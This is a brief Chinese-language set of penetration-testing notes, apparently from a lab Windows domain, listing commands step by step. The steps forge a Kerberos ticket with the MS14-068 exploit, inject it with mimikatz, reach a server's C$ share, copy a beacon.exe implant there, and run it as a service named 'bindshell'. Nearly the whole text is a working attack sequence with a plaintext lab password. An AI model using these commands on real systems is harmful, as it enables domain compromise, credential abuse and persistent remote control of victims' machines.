 获取SID值：shell whoami/user
生成票据文件：shell ms14-068.exe -u webadmin@god.org -s
S-1-5-21-1218902331-2157346161-1782232778-1132 -d 192.168.3.21 -p
admin!@#45
清除票据连接：
shell klist purge
内存导入票据：
mimikatz kerberos::ptc TGT_webadmin@god.org.ccache
连接目标上线：
shell dir \\OWA2010CN-GOD\c$
shell net use \\OWA2010CN-GOD\C$
copy beacon.exe \\OWA2010CN-GOD\C$
sc \\OWA2010CN-GOD create bindshell binpath= "c:\beacon.exe"
sc \\OWA2010CN-GOD start bindshell